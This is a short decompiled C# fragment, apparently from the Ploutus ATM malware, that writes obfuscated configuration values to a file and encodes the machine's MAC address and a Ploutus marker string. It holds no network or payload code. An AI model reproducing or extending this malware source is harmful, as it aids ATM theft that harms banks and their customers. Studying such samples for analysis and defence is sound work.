 FileStream fileStream2 = new FileStream(Config.string_0, FileMode.Create);
BinaryWriter binaryWriter = new BinaryWriter(fileStream2);
binaryWriter.Write(Config.uint_0);
binaryWriter.Write(Config.uint_1);
binaryWriter.Write(Config.uint_2);
binaryWriter.Write(Config.uint_3);
binaryWriter.Write(Config.uint_4);
binaryWriter.Write(Config.uint_5);
binaryWriter.Write(Config.uint_6);
binaryWriter.Write(Config.uint_7);
binaryWriter.Write(Config.uint_8);
binaryWriter.Write(Config.uint_9);
binaryWriter.Write(Config.uint_10);
binaryWriter.Write(Config.uint_11);
binaryWriter.Write(Config.uint_12);
binaryWriter.Write(Config.uint_13);
binaryWriter.Write(Config.uint_14);
binaryWriter.Write(Config.uint_15);
binaryWriter.Write(Config.uint_16);
binaryWriter.Write(Config.uint_17);
binaryWriter.Write(Config.uint_18);
binaryWriter.Write(Config.uint_19);
binaryWriter.Write(Config.uint_20);
binaryWriter.Write(Config.double_0);
binaryWriter.Write(Config.cfobXojLhT);
binaryWriter.Write(Config.long_0);
binaryWriter.Write(Config.bool_0);
byte[] bytes = Encoding.ASCII.GetBytes(Config.MAC());
Class2.smethod_3(bytes, bytes.Length, 1);
binaryWriter.Write(bytes);
byte[] bytes2 = Encoding.ASCII.GetBytes("PLOUTUS-MADE-IN-LATIN-AMERICA-XD");
Class2.smethod_3(bytes2, bytes2.Length, 1);